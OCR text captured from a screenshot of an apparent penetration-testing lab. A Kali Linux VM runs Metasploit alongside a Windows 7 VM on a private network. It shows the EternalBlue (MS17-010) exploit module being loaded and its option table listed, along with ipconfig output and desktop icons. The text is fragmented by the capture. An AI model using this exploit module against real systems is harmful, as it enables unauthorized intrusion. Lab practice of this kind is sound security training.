 Kali-Linux-2018.4-vm-amd64 - VMware Workstation
Mware Workstation
иртуальная машина Вкладки Справка
ная машина Вкладки Справка
Win7 Dr.Web Catana
Kali-Linux-2018.4-vm-am...
Applications Places Terminal Thu 05:46 1
ст
Cronos
tana
4-vm-ar
Корзина
parol111_
Жанкевич
45936.
Yandex
14058000
eicar.zip
AdbeRdr705...
Adobe Reader 7.0
Nmap - Zenmap GUI
exploitpack-...
chromeinstal...
C:\Windows\system32\cmd.exe
Туннельный адаптер isatap.localdomain:
Состояние среды. . . . . . . . : Среда передачи недоступна.
DNS-суффикс подключения . . . . . : localdomain
C:\Users\client7>ipconfig
Настройка протокола IP для Windows
Ethernet adapter Подключение по локальной сети:
DNS-суффикс подключения . . . . . : localdomain
Локальный IPv6-адрес канала . . . : fe80::840a:4354:56c7:be46%11
IPv4-адрес. . . . . . . . . . . . : 192.168.117.136
Маска подсети . . . . . . . . . . : 255.255.255.0
Основной шлюз. . . . . . . . . : 192.168.117.2
Туннельный адаптер isatap.localdomain:
Состояние среды. . . . . . . . : Среда передачи недоступна.
DNS-суффикс подключения . . . . . : localdomain
C:\Users\client7>
Пуск
EN
13:46
20.12.2018
root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(admin/smb/ms17_010_command) > use exploit/windows/smb/ms17_010_eterna
e
msf exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom
kernel pool.
GroomDelta 5 yes The amount to increase the groom
t by per try.
MaxExploitAttempts 3 yes The number of times to retry the
oit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to
for authentication
SMBPass no (Optional) The password for the s
fied username
SMBUser no (Optional) The username to authen
te as
VerifyArch true yes Check if remote architecture matc
у напрямую, переместите указатель мыши внутрь или нажмите Ctrl+G.